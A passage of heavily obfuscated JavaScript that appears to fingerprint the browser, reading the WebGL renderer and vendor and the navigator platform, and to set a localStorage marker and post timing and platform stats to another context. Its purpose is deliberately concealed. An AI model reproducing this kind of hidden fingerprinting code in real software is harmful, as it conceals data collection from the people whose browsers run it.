w7o=49;var T7B=352984333;var H3U=453457931;var W1K=742979;var Y$f=1129083926;var b5r=1191843330;var D46=3296537;var X_F=487019608;var V1d=102331982;var k0k=1230636803;var n0s=23;var E5F=41;var z4s=190470221;var N$u=80;var I2f=1849689649;var H$2=185038414;var u1B=74;var v50=402719578;var Z9T=1515588623;var H7i=1443496463;var U5G=354355715;var h6C=68163350;var e1_=168777283;var Y_V=1515585567;var O9H=725367599;var s8v=724640589;var Q51=892151600;var w2w=203118147;var i$1=1616399366;var M6_=1296201228;var g5O=1447251203;var Y17=487268877;var w5B=3235928;var w1b=807077894;var a6z=188771926;var a6q=538778907;var l1s=1981164549;var A_B=1444625706;var V8z=169089594;var H_h=291133517;var a7L=1984847878;var G04=455875851;var B3R=654521370;var R1q=486614544;var j20=102594126;var J4R=1616384777;var c05=859860566;var H2V=173038166;var c1u=52909144;var H5p=822745871;var P0C=58;var u1m=1616399387;var w9i=84344853;var K6q=973471755;var A6Q=57;var O5K=654511629;var M70=436601372;var J4,p6,z0,r9,v6,f7,Q4,S$,t$,C3,W3,n8,q8,n7,E0,F5,i3,m9,x3,O8,k$,X9,m7,K9,L3,T9,A1,R9,Y5,m4,T$,i9;function U1(y1){var T3f=587602442;var h6i=892282397;var I9P=924585478;var e9q=51315217;var W8h=255791645;var F9K=1509964;var c7Y=320603673;var w0z=290276172;var h5y=727073360;var S07=539569174;var b8G=1515586570;var y9w=70586374;var A$O=386273536;var S0_=976499980;var R3u=118306081;var m49=105674816;var X80=236724250;var f6v=34807815;var A_r=68179523;var N_4=152642076;var k2_=8022;var A5A=823461456;var Z7F=2359564;var h5O=324421978;var d0W=119279180;var T3J=2017470236;var Y$4=207247437;var c1C=1410990609;var E7j=219362567;var R3,n9;R3=_jb3([W5K,d0W,c1C,h9X,x$t,A_r,E7j,T3J,F9K,b8G,A5A,R3u,M$B,C4_,h07,I9P,c7Y,D8I,X80,Y$4,f6v,h6i,S07,h5O,T3f,m49,N_4,W8h,Z7F,w0z,A$O,h5y,e9q,y9w,S0_,k2_],_72b,P9cUz[158856]);n9=R3(P9cUz[109108]);Object[R3(P9cUz[246977])](n9,y1);n9[R3(P9cUz[158856])][R3(P9cUz[406795])]=y1[R3(P9cUz[105884])][R3(P9cUz[625133])] === q3OcX.K7B?y1[R3(P9cUz[473432])][R3(P9cUz[544601])]:undefined;n9[R3(P9cUz[481490])][R3(P9cUz.r49)]=y1[R3(P9cUz.l7w)][R3(P9cUz.r$L)] === q3OcX.K7B?y1[R3(P9cUz.n7v)][R3(P9cUz.n59)]:undefined;return n9;}function N7(r0,H6){p6(o9(r0,H6));k$=q3OcX.Y00;}J4=_jb3([W5K,c$z,C$M,g4C,k3e,P1p,b4a,L6v,l6N,w3B,U70,T5u,u40,c4D,O0J,x1Z,M$c,w5h,H$2,c00,T_l,b6S,L_e,U$i,r4p,Y$f,e$q,E9e,t$W,c8L,Y6c,w6P,r5S,b5r,c1u,J2S,A_B,E1x,u1m,C8X,w2w,C$m,j4i,z5R,u2C,n85,m7g,H_h,q5R,f6W,T88,X2B,w1D,Z7n,e1_,X4p,N_A,P56,Z$O,j5m,m3_,V5D,D2N,w5B,O9H,e1Y,K4p,w2z,s8v,K$_,A8T,p7C,P0t,n$G,x6U,Q51,i6_,I2f,C5N,F4B,C$5,V1d,z4s,D3Y,a7L,g5O,Z9T,E2J,G1N,a61,X_F,c$B,X6U,j4C,x_P,j20,W_n,e1e,a6z,a2S,j5b,J4R,Y17,w$E,C9J,s96,r12,v50,p22,M6_,J23,n71,p3S,U5G,Y_V,p_4,z0c,W1K,E1m,J2S,L3r,a84,X7s,r7j,a3K,Z44,B3R,c0a,w5E,q$z,z2f,H04,F9y,X_y,W4h,E0i,H6o,Y3U,S_d,A7N,X7K,A8k,m4H,w1b,M$W,v3t,d6R,V2I,b$3,v5Q,N$K,I_v,p2g,H2V,X8k,A7M,Q26,J5e,o4B,k0k,g2o,s7d,l9y,w9A,D8I,R1q,Q3t,Q$A,b3x,T7B,F$r,R1X,R99,P28,b3f,E9p,H5p,p_F,w3T,g1A,T1H,i4R,m$C,G04,a6x,o_V,w_s,K4q,b5s,r0D,k$8,Y_V,y_D,M4L,d1r,N0m,E0u,h32,K6q,S8e,A32,V8z,T61,k50,H7i,Z6D,w3T,o4B,k0k,t4E,A2R,C4u,s_1,a6q,H3U,h6C,R29,l1s,C4u,w9i,n5S,Z__],_72b,P9cUz[406795]);f_=f_ || J4(P9cUz[109108]);p6=f_[J4(P9cUz[246977])];z0=f_[J4(P9cUz[158856])];function H7(t2){var x6d=354229014;var B3b=386664269;var A7C=354106394;var y4J=1515603266;var J2c=118822941;var l6y=1844775;var L9K=220669008;var l8r=1446717741;var G3L=738680920;var L$D=2017475346;var u_N=67771724;var e7V=738397968;var v5D=1409292055;var T6l=738680879;var Y9U=1129080620;var S7n=1230636829;var b5Z=1196709401;var B9K=119412514;var p4W=1515591180;var M$e=469766998;var x18=288030743;var B0L=2705177;var s5D=319178580;var H_d=1275134485;var v_r=706490633;var R7u=906363138;var Z0c=102438667;var L41=370234947;var b6k=807082320;var O$U=638912080;var c2,S2;c2=_jb3([T6l,A7C,p4W,b6k,v_r,x18,H_d,G3L,A7C,p4W,O$U,l6y,S7n,M$e,e_$,x6d,y4J,L9K,Y9U,B3b,J2c,L$D,u_N,v5D,h9X,x$t,L41,B9K,e7V,l8r,s5D,R7u,C4s,b5Z,C4_,h07,Z0c,B0L],_72b,P9cUz[246977]);if(t2[c2(P9cUz[109108])])E0[c2(P9cUz[246977])]=t2[c2(P9cUz[158856])];if(t2[c2(P9cUz[406795])])k0(S$,t2[c2(P9cUz[105884])] + c2(P9cUz[625133]) + f_[c2(P9cUz[473432])][c2(P9cUz[544601])](E0));else {if(!t2[c2(P9cUz[481490])][c2(P9cUz.r49)][c2(P9cUz.l7w)])f0();S2=U1(t2[c2(P9cUz.r$L)]);N7(S2[c2(P9cUz.n7v)],{svSearchInfo:S2[c2(P9cUz.n59)],stats:E0});}}r9=J4(P9cUz[406795]);v6=f_[J4(P9cUz[105884])][J4(P9cUz[625133])]();function j1(B7){var m8l=620764477;var N3q=822087430;var B4K=991256623;var I6K=101319708;var J78=2368;var L2;L2=_jb3([B4K,I6K,m8l,N3q,J78],_72b,P9cUz[158856]);E0[L2(P9cUz[109108])]=B7;}f7=v6 && W0(v6[J4(P9cUz[473432])]);function o9(O1,P6){var O7s=387778330;var r3I=1293499148;var P8o=991037205;var u7B=1112544519;var t$E=403785556;var d6Y=189815382;var j3o=928399952;var c7e=102323779;var K3u=1730940199;var h02=740105222;var F4u=35258399;var G8s=839591194;var T7v=101325851;var t0S=891095581;var X1y=773599505;var d2z=50331980;var Z$B=1984847872;var X0G=285873435;var d3g=67764247;var n0M=85331979;var W_R=1192494618;var o2u=67116317;var W7i=118098737;var W6E=172783680;var d8L=403767865;var z3r=1846043;var c0V=1511733;var s12=1447251276;var N9P=2017469978;var d7H=1415071515;var h6y=1296201221;var U$U=1444617487;var y8R=319163738;var R2x=471487576;var U6L=286658824;var Y3R=609245782;var i0K=117441031;var I3W=1481442076;var i00=1196709468;var m3p=285939226;var e21=557870678;var l2i=537667330;var n5P=391530842;var W_A=738670166;var Q7m=2017469457;var t3l=1616399380;var z9R=404559628;var I83=538009647;var t_2=152837894;var u_p=555812648;var U9Q=3296535;var s4;s4=_jb3([I83,U$U,t$E,U47,r3I,c7e,o1o,e21,I3W,y8R,t3l,C4s,m3p,t_2,e21,t0S,F4u,j3o,X1y,U6L,d6Y,l2i,W7i,d7H,k5N,W6E,d3g,Y3R,K3u,c0a,z9R,P8o,C4s,X0G,d6Y,N9P,d2z,n5P,p22,M6_,W_R,R2x,Q7m,s12,n0M,h02,h6y,O7s,c0V,Z$B,T7v,d8L,i$1,y$V,z3r,u7B,W_A,q8F,o2u,n85,u_p,i00,i0K,G8s,U9Q],_72b,P9cUz[246977]);return {[s4(P9cUz[109108])]:Q4,[s4(P9cUz[246977])]:Date[s4(P9cUz[158856])](),[s4(P9cUz[406795])]:s0,[s4(P9cUz[105884])]:(location[s4(P9cUz[625133])] || s4(P9cUz[473432]))[s4(P9cUz[544601])](P9cUz[109108],P9cUz.i2$),[s4(P9cUz[481490])]:navigator[s4(P9cUz.r49)],[s4(P9cUz.l7w)]:D4,[s4(P9cUz.r$L)]:O1,[s4(P9cUz.n7v)]:f_[s4(P9cUz.n59)][s4(P9cUz.d8m)](P6)};}Q4=new Date()[J4(P9cUz[544601])]();S$=J4(P9cUz[481490]) + s0 + J4(P9cUz.r49) + D4 + J4(P9cUz.l7w);function f0(){var O3b=37552142;var Z$0=201406528;var o00=453118492;var N7A=525730583;var a$I=288036878;var S6p=152241179;var b9M=1984847889;var Q6;Q6=_jb3([o$T,O5K,m0W,g5z,Z$0,a$I,S6p,b9M,o00,O3b,q$z,Z$0,a$I,S6p,b9M,o00,O3b,N7A],_72b,P9cUz[109108]);if(window[Q6(P9cUz[109108])] && window[Q6(P9cUz[246977])][Q6(P9cUz[158856])])window[Q6(P9cUz[406795])][Q6(P9cUz[105884])](t$);}t$=J4(P9cUz.r$L) + J4(P9cUz.n7v) + J4(P9cUz.n59) + J4(P9cUz.d8m) + J4(P9cUz.l55) + J4(P9cUz.c$O) + J4(P9cUz.e_N) + J4(P9cUz.v3J) + J4(P9cUz.m9_) + J4(P9cUz.O55) + J4(P9cUz.J3A);C3=P9cUz.l7w;W3=P9cUz.I3b * P9cUz.R1p;n8=P9cUz[625133] * P9cUz.R1p;function a$(){if(!k$)if(e8()){K1(q8);S4();}else {K1(n7);q6();}}q8=J4(P9cUz.F56) + J4(n0s);function k0(Z8,g5){z0(Z8,g5);k$=q3OcX.Y00;}n7=J4(P9cUz.X7X) + J4(P9cUz.H80);E0=J4(P9cUz.a62);F5=J4(P9cUz.m$E);k$=q3OcX.K7B;function e8(){var F14=990273583;var E8M=285350413;var W$a=1515589910;var t2i=639436368;var D3I=1291858182;var k8;k8=_jb3([F14,E8M,W$a,t2i,D3I,P9cUz.I28],_72b,P9cUz[406795]);return window[k8(P9cUz[109108])][k8(P9cUz[246977])];}X9=J4(Z9a);m7={WIN:J4(P9cUz.C7F) + J4(P9cUz.X6t),ARM:J4(P9cUz.C4j) + J4(P9cUz.A86)};function K1(T_){var i7y=1950310488;var c5$=455278855;var N8s=822156880;var t6h=1196709428;var M6D=1296201226;var q2O=1275402522;var Z8z=890200111;var H_7=1515591199;var A4B=12876;var A_;A_=_jb3([Z8z,c5$,H_7,N8s,M6D,t6h,q2O,i7y,A4B],_72b,P9cUz[158856]);E0[A_(P9cUz[109108])][A_(P9cUz[246977])](A_(P9cUz[158856]) + (Date[A_(P9cUz[406795])]() - Q4) + A_(P9cUz[105884]) + T_);}function S4(){var F0;F0=_jb3([T7z,D46],_72b,P9cUz[246977]);clearTimeout(m9);x3-=Date[F0(P9cUz[109108])]() - O8;}K9=f_[f_[J4(k10)][J4(P9cUz.F7N)][J4(P9cUz.N9g)] + J4(j4b)] || J4(E5F);function q6(){var L_;L_=_jb3([T7z,D46],_72b,P9cUz[246977]);m9=setTimeout(function I8(){var N0Z=441585946;var R4X=1946496029;var u0w=521994265;var w3R=419448095;var v7i=1733641;var x54=957359872;var Z2_=169104384;var g2I=553650964;var A$J=85793024;var K8L=134233354;var N2m=487268416;var P2B=1310069504;var k4k=1946167043;var o2a=1851149406;var i$H=990721620;var l_J=1707019;var o7y=756750930;var s25=35067983;var l_1=1532237597;var x$$=738681371;var W0I=68558082;var D0B=1163219997;var E1i=917767;var m6i=1448690973;var n9O=56121679;var N$f=101777937;var R1x=655100754;var A9K=168109581;var B4O=436208462;var V14=22282525;var s0A=894700567;var M9L=117964802;var G5s=169484545;var T4;T4=_jb3([T6G,M70,Z75,o2a,N2m,W0I,P2B,k4k,u0w,l_1,o7y,v7i,Z2_,N0Z,x$$,l_J,m6i,g2I,K8L,s25,V7L,x54,E1i,V14,s0A,A9K,D0B,A$J,i$H,B4O,w3R,R1x,G5s,n9O,N$f,R4X,M9L,J5R],_72b,P9cUz[158856]);i3[T4(P9cUz[109108])]();if(!k$)N7(T4(P9cUz[246977]),{err:T4(P9cUz[158856]),extStats:E0});},x3);O8=Date[L_(P9cUz[109108])]();}L3=K9[s0] || J4(P3p);function A$(W$){var Y3_=1645944912;var F5P=2497291;var P87=1515587613;var k5m=139483734;var F6r=424552206;var T6B=471666772;var z1d=136118310;var C4O=858126;var L1d=890712916;var m1m=102105353;var A6N=536947713;var n$f=319244116;var H4m=1442906119;var s$C=654321414;var y7o=421141248;var p5,b$;p5=_jb3([o$T,O5K,m0W,g5z,A32,z1d,k5m,A6N,H4m,n$f,s$C,M$W,m1m,o1o,c05,F5P,P87,Y3_,F6r,C4O,T6B,L1d,y7o,J5R],_72b,P9cUz[158856]);if(T9())return q3OcX.K7B;if(f7 && window[p5(P9cUz[109108])] && typeof localStorage[p5(P9cUz[246977])] === p5(P9cUz[158856]) && typeof localStorage[p5(P9cUz[406795])] === p5(P9cUz[105884])){b$=localStorage[p5(P9cUz[625133])](r9);if(b$ === f7)return q3OcX.K7B;else {K1(p5(P9cUz[473432]));return q3OcX.Y00;}}return q3OcX.K7B;}T9=function(){var L2N=101062404;var b8P=466947;var o5z=1531790156;var f0a=1515588375;var N1T=555418192;var u7Y=823075610;var t9q=488312333;var F9;F9=_jb3([o$T,t9q,f0a,N1T,b8P,q4o,L2N,u7Y,o5z,J5R],_72b,P9cUz[158856]);return !window[F9(P9cUz[109108])] || window[F9(P9cUz[246977])][F9(P9cUz[158856])] === F9(P9cUz[406795]);};function y4(q7,I3){var N6S=2446855;var r$I=385876785;var N28=471545860;var U3U=991322159;var q81=1616399388;var l0N=421335321;var B_,l4;B_=_jb3([U3U,r$I,l0N,q81,N28,N6S],_72b,P9cUz[246977]);l4=o9(q7,I3);l4[B_(P9cUz[109108])]=B_(P9cUz[246977]);p6(l4);k$=q3OcX.Y00;}function I2(){var X09=1443890199;var w6Q=218501906;var G3S=152837916;var S4W=1645219613;var W81=856435484;var K2K=1329820694;var d8i=1481448474;var k1w=402725452;var J$J=437915738;var o8g=101454089;var X69=727062028;var A2D=2017484847;var B4x=1163219995;var E3U=739317783;var X5B=354098254;var d7a=890646868;var I9;I9=_jb3([A2D,k1w,X09,E3U,K2K,o8g,G3S,d7a,d8i,J$J,S4W,y$V,B4x,w6Q,W81,X5B,X69],_72b,P9cUz[109108]);if(!k$)y4(I9(P9cUz[109108]),{err:I9(P9cUz[246977]),extStats:E0});}if(typeof L3[J4(P9cUz.Z6c)] === J4(k7W))T9=L3[J4(P9cUz.P3z)];function D1(){var z4m=85590028;var Z$q=388444454;var b2S=788607262;var z26=285940226;var M9T=285427540;var O5C=538976588;var s3F=204086027;var o90=1443503119;var U0g=319230042;var O0E=70977034;var b4e=1447251201;var k2m=658318384;var X7Q=541093462;var K1$=1278623547;var o3n=1515588118;var V_T=1515596095;var v9$=1196709411;var h2e=725177923;var R$t=977023268;var g2G=73029709;var q8E=33707096;var x2Z=34;var g8V=1129058343;var I8g=839671896;var B04=50340609;var k46=386934531;var n4P=1275337473;var L4A=470495255;var x_F=285756738;var E5K=1230640411;var B5L=371597602;var Y2S=923544406;var c74=402724877;var Y_5=237641740;var b1E=1112544007;var y7z=34933000;var H$l=773259291;var L22=319161946;var c8c=1009844269;var I8i=908736561;var L$x=167981326;var e11=68227357;var r0l=389486365;var x_x=1851132673;var E2Z=1025573938;var N3S=391529040;var R1d=1074010198;var S7I=990131733;var x5I=1444678154;var o97=20846848;var N8B=1611402006;var A1Q=1984966230;var c5l=201342272;var z$F=808068157;var V7t=1230635009;var S_g=319819796;var M8y=253625942;var z30=1415071563;var Q9H=453380638;var X$S=420355343;var Q3y=185991960;var p7E=55;var A0N=254870545;var J9v=825702989;var H32=2017472541;var e_W=122706518;var m3L=206979664;var t9J=286785570;var Q79=1415071517;var m5m=974394136;var i0G=17192024;var K__=1195127099;var L2V=355223380;var d$3=487269133;var E2L=487272460;var D1g=641300046;var h8T=371003418;var c8G=1194009376;var Q7V=5063500;var p3b=457996352;var C3L=823471416;var S09=1281250343;var S4z=1281250310;var R3j=1296201223;var l09=673976629;var l$G=1481447948;var e3m=723524917;var n3z=788922644;var S$7=186519834;var v$c=708256294;var Y9C=1835267;var O_L=790786;var W0b=1616399383;var i0z=169440846;var y0V=1192494145;var s_B=320359746;var D_w=303511552;var F3G=590814231;var Y65=1984847920;var l2O=1481442078;var F0U=1481452331;var W6O=1112543510;var U0i=639710759;var s5_=926693934;var b2V=918302;var D9m=1612316955;var b9v=554574106;var a2r=1980834562;var B$B=103223345;var A1Z=1276848390;var M1L=353585940;var h$Q=102112589;var E3i=942748455;var x3P=789068;var i9a=1250646;var O1E=960120660;var x$Q=236729650;var J5Y=1294140963;var X3K=822347550;var K86=1415071499;var u92=707273786;var p4G=5920845;var X$T=638395392;var X7c=385943116;var z$e=2017470215;var v8f=36;var x1y=68560659;var g4p=1984847879;var I8$=69427288;var t1t=1616399361;var C09=655568640;var F2R=69927514;var y_0=1042752811;var Z7j=170727955;var o68=355404833;var a2u=18557207;var a$1=123361357;var R64=2047222529;var J5V=407664704;var w0f=907086160;var I6D=1129066769;var R2y=404432396;var A72=287116047;var p77=708588326;var t72=489038134;var q5j=419460686;var A$S=911622736;var Q8A=1445602110;var r3$=51198475;var U0B=1481441820;var L$k=1009719596;var f_6=236657232;var n7M=1024336665;var S3E=1614423845;var C$Q=726316;var C07=1477968399;var I2P=118561299;var f6O=33;var L98=118369308;var r6g=842477601;function Z6(h_){var n$k=727058442;var w$l=940728367;var e5z=453581583;var R$;R$=_jb3([w$l,e5z,n$k],_72b,P9cUz[109108]);w9[R$(P9cUz[109108])]=h_;return w9;}var v7,W1,w9,t4,V7,y3,z9,P7;v7=_jb3([W5K,O5C,U0i,B5L,g8V,J9v,y_0,V$S,F0U,L22,I2P,L$x,V7t,i9a,a2r,x_F,R2y,k5N,J5V,M$B,W6O,A1Q,s_B,M1L,m3L,c8c,u92,v$c,c05,s3F,z4m,D9m,i0z,a$1,Z7j,e_$,l$G,F2R,W0b,E2L,p4G,A1Z,I8g,b4e,C07,N8B,q5j,y0V,q8E,S7I,U0B,U0g,C09,Y_5,E5K,R1d,R64,l2O,U0g,C09,Y_5,E5K,M8y,X$T,g5O,y7z,n3z,p3b,D_w,A0N,z$e,X7c,S_g,t1t,J5Y,h2e,k2m,Y65,b2V,Q9H,A$S,c74,O0E,b1E,Y2S,z26,K86,S3E,D1g,r6g,S09,x1y,X$S,e11,N3S,L$k,R$t,p77,B$B,I8i,V_T,w0f,x$Q,O_L,S4z,o68,z$F,E3i,t72,l09,v9$,o97,k46,o90,M9T,b2S,R99,m5m,n4P,w2T,t9J,Q6x,W0b,r3$,h8T,H2V,H32,x3P,z30,U47,e3m,c8G,i0G,C3L,L98,Q79,H$l,L4A,g2G,S$7,X7Q,B04,r0l,x_x,c5l,Y9C,V7L,n7M,Q7V,a2u,F3G,I6D,h$Q,Q3y,g4p,A72,o3n,f_6,d$3,C$Q,e_W,b9v,x5I,L2V,X3K,R3j,s5_,K1$,I8$,Q8A,O1E,Z$q,E2Z,K__,E5F],_72b,P9cUz[406795]);W1=v7(P9cUz[109108]);w9={platform:X9[v7(P9cUz[246977])],dbg:W1};t4=document[v7(P9cUz[406795])](v7(P9cUz[105884]));V7=t4[v7(P9cUz[625133])](v7(P9cUz[473432]) + v7(P9cUz[544601]) + v7(P9cUz[481490]));W1[v7(P9cUz.r49)]=!!V7;if(!V7)return Z6(X9[v7(P9cUz.l7w)]);y3=V7[v7(P9cUz.r$L)](v7(P9cUz.n7v) + v7(P9cUz.n59) + v7(P9cUz.d8m) + v7(P9cUz.l55) + v7(P9cUz.c$O) + v7(P9cUz.e_N) + v7(P9cUz.v3J));W1[v7(P9cUz.m9_)]=!!y3;W1[v7(P9cUz.O55)]=navigator[v7(P9cUz.J3A)];if(navigator[v7(P9cUz.F56)])W1[v7(n0s)]=navigator[v7(P9cUz.X7X)][v7(P9cUz.H80)];function v4(){var N_q=607982895;var E$9=1292503822;var u9x=403183692;var k6t=156260950;var N4F=2017472537;var z1$=119363139;var K6p=1024535569;var n24=1129069885;var a0q=1410404954;var s8t=441271116;var f7f=892483089;var Y7U=1193089032;var C0F=757072413;var x$d=858597945;var g2t=203508830;var p7v=1409679372;var z4g=1415071540;var t6g=537991504;var K0R=724973617;var Z3B=302057755;var E75=806440030;var S1e=78656;var J1v=655106822;var D6g=307910733;var c5Q=285347356;var m$i=1610612759;var u2d=1515589888;var x2v=1281250330;var N$O=925315114;var v2o=370737665;var T6n=235763278;var W03=1281250305;var Z1Y=724249125;var G5F=1409679388;var N6_=823139603;var T9K=1851137303;var l$2=772021779;var H90=1902092;var a3X=454101309;var Q4Z=924649992;var f8U=441473622;var d$r=1980182805;var U9Z=169744973;var v6u=436876032;var U$B=286985739;var n2s=355155005;var u1t=436620610;var c3I=995121750;var o8I=459020819;var J1f=67111703;var B1S=842670126;var w$V=387776522;var T17=470299181;var n_J=119738170;var F4b=1297889285;var r1O=637624367;var R96=301992725;var d7A=2053699;var E1w=171186971;var j5K=387327763;var O7S=622218334;var e1Z=754979587;var U4s=34547203;var C6L=187696934;var h_z=1642582;var K4e=1481441537;var c3B=286982401;var k1k=589895207;var b1,j6,J_,i5,C2,q5,F3;b1=_jb3([r1O,U$B,a3X,m$i,T6n,v2o,f8U,J1v,Q4Z,J1f,C0F,T17,H90,x2v,j5K,c3B,u2d,t6g,F4b,d7A,v6u,K6p,K4e,a0q,O7S,E$9,z1$,W03,N6_,s8t,G5F,E75,n24,U9Z,k6t,f7f,c5Q,p7v,g2t,N_q,N$O,K0R,C6L,x$d,z4g,R96,U4s,w$V,c3I,n_J,Z1Y,B1S,n2s,k1k,D6g,o8I,N4F,u9x,h_z,A$S,c74,O0E,b1E,Y2S,z26,K86,l$2,R3j,E1w,e1Z,d$r,u1t,Z3B,T9K,S1e,Y7U,E5F],_72b,P9cUz[406795]);j6=document[b1(P9cUz[109108])](b1(P9cUz[246977]));J_=j6[b1(P9cUz[158856])]();i5=J_[b1(P9cUz[406795])](b1(P9cUz[105884]));if(!i5)return q3OcX.K7B;C2=i5[b1(P9cUz[625133])](b1(P9cUz[473432]) + b1(P9cUz[544601]) + b1(P9cUz[481490]) + b1(P9cUz.r49) + b1(P9cUz.l7w) + b1(P9cUz.r$L) + b1(P9cUz.n7v));q5=i5[b1(P9cUz.n59)](C2[b1(P9cUz.d8m)]);F3=i5[b1(P9cUz.l55)](C2[b1(P9cUz.c$O)]);if(!(q5 || F3)){W1[b1(P9cUz.e_N)]=!!q5;W1[b1(P9cUz.v3J)]=!!F3;return q3OcX.K7B;}return q5 && F3 && q5[b1(P9cUz.m9_)]()[b1(P9cUz.O55)](b1(P9cUz.J3A)) && !F3[b1(P9cUz.F56)]()[b1(n0s)](b1(P9cUz.X7X));}if(!y3){if(navigator[v7(P9cUz.a62)][v7(P9cUz.m$E)]()[v7(Z9a)](m7[v7(P9cUz.C7F)]))return Z6(X9[v7(P9cUz.X6t)]);else if(navigator[v7(P9cUz.C4j)][v7(P9cUz.A86)]()[v7(f6O)](m7[v7(x2Z)]))return Z6(X9[v7(P9cUz.R0a)]);}else {z9=V7[v7(v8f)](y3[v7(k10)]);P7=V7[v7(P9cUz.F7N)](y3[v7(P9cUz.N9g)])[v7(j4b)]();W1[v7(E5F)]=z9;W1[v7(P3p)]=P7;if(z9 && z9[v7(P9cUz.Z6c)]()[v7(k7W)](v7(P9cUz.P3z) + v7(P3X) + v7(m4F)))return Z6(X9[v7(q9n)]);if(z9 && z9[v7(w7o)]()[v7(P9cUz.I28)](v7(c_8)) && (z9[v7(P9cUz.c_g)]()[v7(u0O)](v7(e$1)) || z9[v7(p7E)]()[v7(e$9)](v7(A6Q)) || z9[v7(P0C)]()[v7(P9cUz.V6r)](v7(P9cUz.I3b))))return Z6(X9[v7(P9cUz.M_7)]);}if(v4())return Z6(X9[v7(i9b)]);return Z6(X9[v7(Z__)]);}try{if(!A$(f_))return;if(!window[J4(P3X)]){localStorage[J4(m4F)](r9,f7);N7(J4(q9n),{supported:q3OcX.K7B,reason:J4(w7o)});return;}if(!window[J4(c_8)]){localStorage[J4(P9cUz.c_g)](r9,f7);N7(J4(u0O),{supported:q3OcX.K7B,reason:J4(e$1)});return;}if(!window[J4(e$9)]){localStorage[J4(A6Q)](r9,f7);N7(J4(P0C),{supported:q3OcX.K7B,reason:J4(P9cUz.V6r)});return;}A1=D1();R9=A1[J4(P9cUz.M_7)];if(R9 === X9[J4(i9b)]){localStorage[J4(Z__)](r9,f7);N7(J4(G4e),{supported:q3OcX.K7B,reason:J4(o0l),dbg:A1[J4(P9cUz.i9R)]});return;}Y5=f_[J4(q0g)][J4(U58)];m4=Y5([t5]);if(m4[J4(A4M)])throw new Error(J4(P9cUz.B5u));i3=m4[J4(J4d)];x3=W3;if(e8())K1(q8);else q6();T$=document[J4(u1B)](J4(Y5T));i9=T$[J4(b8C)]();i3[J4(d1Q)]([D4,i9,R9],[i9]);f_[J4(h52)][J4(P9cUz.C6T)][J4(N$u)](window,f_[J4(k2e)][J4(G2X)]() + J4(P9cUz.E7c),I2);f_[J4(X3L)][J4(A9j)][J4(o9R)](window,J4(P9cUz.B85),a$);i3[J4(I4o)]=function(v2){var H_O=1192562971;var w9E=889610287;var G_$=975262808;var I7o=723527970;var c5A=105726796;var l3h=639250705;var Z5u=453976113;var C67=68883741;var v0Z=655560449;var o5E=892026683;var N4s=1481444890;var v9R=85002330;var U2P=1515593772;var G_k=187766325;var I3k=2446876;var j2x=906758992;var H5t=169749814;var A2a=911890509;var D9,A8;D9=_jb3([w9E,N4s,v9R,v0Z,H5t,A2a,I7o,V$S,c5A,C67,i$1,l3h,H_O,G_$,G_k,o5E,U2P,j2x,Z5u,I3k],_72b,P9cUz[246977]);A8=v2[D9(P9cUz[109108])];switch(A8[D9(P9cUz[246977])]){case F5[D9(P9cUz[158856])]:H7(A8[D9(P9cUz[406795])]);localStorage[D9(P9cUz[105884])](r9,f7);S4();setTimeout(function(){var J$;J$=_jb3([T6G,M70,Z75,m4F],_72b,P9cUz[406795]);i3[J$(P9cUz[109108])]();},n8);break;case F5[D9(P9cUz[625133])]:j1(A8[D9(P9cUz[473432])]);break;}};}catch(Q_){k0(S$,Q_);}function t5(m0,Q1){(function(){(function(){P2[109108]=(function(){var S_E=2;for(;S_E !== 9;){switch(S_E){case 2:S_E=typeof globalThis === '\x6f\x62\x6a\x65\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var Q6z;try{var h_N=2;for(;h_N !== 6;){switch(h_N){case 3:throw "";h_N=9;break;case 9:delete Q6z['\u0064\x63\u006d\x4c\u0033'];var Z4Q=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\u0070\u0065'];delete Z4Q['\u004e\x6b\x7a\x33\u0031'];h_N=6;break;case 4:h_N=typeof dcmL3 === '\u0075\x6e\x64\u0065\u0066\u0069\u006e\u0065\x64'?3:9;break;case 2:Object['\u0064\x65\u0066\u0069\x6e\x65\x50\u0072\x6f\x70\u0065\u0072\x74\x79'](Object['\x70\x72\u006f\u0074\u006f\u0074\u0079\x70\u0065'],'\x4e\u006b\u007a\x33\x31',{'\u0067\u0065\u0074':function(){return this;},'\x63\u006f\u006e\u0066\x69\u0067\u0075\u0072\x61\x62\u006c\u0065':true});Q6z=Nkz31;Q6z['\x64\u0063\x6d\x4c\x33']=Q6z;h_N=4;break;}}}catch(Z5f){Q6z=window;}return Q6z;break;}}})();P2[109108].G2tt=P2;P2[473432]=522;function P2(){}P2[625133]=false;P2[481490]="yqy";P2[406795]=P2[109108];P2[158856]=true;P2[105884]=true;P2[544601]=true;P2[246977]=444;return !(function(){var K1O=34547205;var m5q=370809600;var l2p=453061398;var c1p=453449238;var j0p=918299;var F4l=19;var E5t=120980256;var s9H=35262487;var Q3y=67769663;var f9R=1984847878;var f76=1613183782;var L2Q=5920845;var p6V=1010250293;var A21=34674459;var b1H=758588715;var h8Z=353127746;var a66=17564431;var j7p=23;var Z72=16;var W$S=1415071499;var L3R=456132154;var l$$=757803831;var w2I=471533568;var n9t=33555546;var y76=1515590167;var S3B=1849693746;var J6p=57;var J7K=403781149;var s$M=1599742013;var W24=958934588;var o$x=370350934;var W1_=184947481;var C3H=692858702;var f5B=2816;var P$D=1112543761;var L11=13;var Q$Y=558711646;var s51=1e3;var k_A=658533974;var M17=1616399366;var X52=622463774;var T7t=1196709386;var r01=3;var m7v=1410861329;var d8i=184948504;var o7c=503317014;var O2p=null;var w7E=287119630;var g5z=421527573;var O6C=203497780;var z0h=1443497999;var W5t=689571614;var n84=287114764;var v7P=823025711;var T5m=1225082453;var a67=85729048;var n86=50347290;var o_D=1849690916;var W9c=907478788;var q9L=423036938;var a$T=287250954;var o_6=184554769;var s2k=103559725;var N$p=101321987;var H$z=168441098;var C8x=488644924;var a_4=959458097;var G5$=892942907;var X8s=356321056;var u4V=661325;var W$T=536946438;var R$X=1296201237;var D6j=8;var n_j=29;var C3M=824387134;var a99=441862490;var D1X=557195552;var S9A=1281250311;var d9J=104793088;var d0e=654707991;var l6Z=404741;var V7J=34021440;var f8f=655435545;var V4q=1984847879;var g5i=1192230920;var v$M=470099715;var v2y=286988072;var F1Y=453581583;var h6W=906959677;var y0d=1409286939;var R2S=34735669;var x8U=68616203;var c55=1415071517;var T$q=1984847872;var y9r=254485280;var y9d=1980380691;var E5w=287051027;var W3Z=1196038152;var K8n=956694554;var t4x=488328514;var Q3J=27;var I8h=218895105;var W$k=471925561;var t9K=1616399383;var A_T=453183820;var B4t=1444741121;var Z2N=72172364;var i5_=1281250336;var L01=14426;var V$Z=824393534;var 